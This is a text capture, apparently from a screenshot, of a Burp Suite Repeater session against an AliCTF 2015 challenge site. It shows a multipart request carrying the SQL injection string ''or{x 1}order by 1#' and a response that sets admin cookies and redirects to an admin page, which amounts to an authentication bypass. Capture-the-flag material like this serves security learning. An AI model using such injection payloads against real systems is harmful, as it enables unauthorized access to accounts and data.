 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × ...
Go Cancel < > Follow redirection Target: http://xishouliangmixiadedanlingjiahaha.alictf.com ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
LoginState=Wkn43ArcEeppJaVcYEXF38fIFPSuNlRBB3%2FHzGzalAmV
VJp63fls4dbZ8GBb50Xs%2Bs6OKLY%2F2WlQ%0AEjK6qRKX433lpheLbD
mJvUuczgYycfjYVl8LIjcpQDsmJtSRXhCa7kM%2BgLerX2oK6x8;
PHPSESSID=ds75eumv17s46s05lsctjnrgt6
DNT: 1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------881696625103801207518
59279944
Content-Length: 1355
-----------------------------881696625103801207518592 7994
4
Content-Disposition: form-data; name="bbbb"
asdasd
-----------------------------8816966251038012075185927994
4
Content-Disposition: form-data; name="aaaa"
'or{x 1}order by 1#
-----------------------------8816966251038012075185927994
4
Content-Disposition: form-data; name="cccc";
filename="1.py"
Content-Type: text/x-python-script
import urllib
import requests
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 28 Mar 2015 05:25:42 GMT
Server: Apache/2.4.4 (Win64) PHP/5.4.12
X-Powered-By: PHP/5.4.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: admin_username=test_admin; expires=Sat, 28-Mar-2015 06:25:42 GMT; path=/;
domain=.alictf.com
Set-Cookie: admin_uid=11; expires=Sat, 28-Mar-2015 06:25:42 GMT; path=/;
domain=.alictf.com
Set-Cookie: admin_sign=ZTk4MDA5OThlY2Y4NDI3ZQ%3D%3D; expires=Sat, 28-Mar-2015 06:25:42
GMT; path=/; domain=.alictf.com
Set-Cookie: admin_pic=%2F; expires=Sat, 28-Mar-2015 06:25:42 GMT; path=/;
domain=.alictf.com
Location:
./admin_qishi_jintian_meiyou_chizaofan.php?token=a14a45f5145129b1ba8e7866bebbd75d
Content-Length: 2101
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<link href="../dist/css/style.css" rel="stylesheet">
<link href="../dist/css/bootstrap.css" rel="stylesheet">
<link href="../dist/css/bootstrap-responsive.css" rel="stylesheet">
<style type="text/css">
body {
padding-top: 40px;
padding-bottom: 40px;
? < + > Type a search term 0 matches
Done 2,987 bytes | 1,125 millis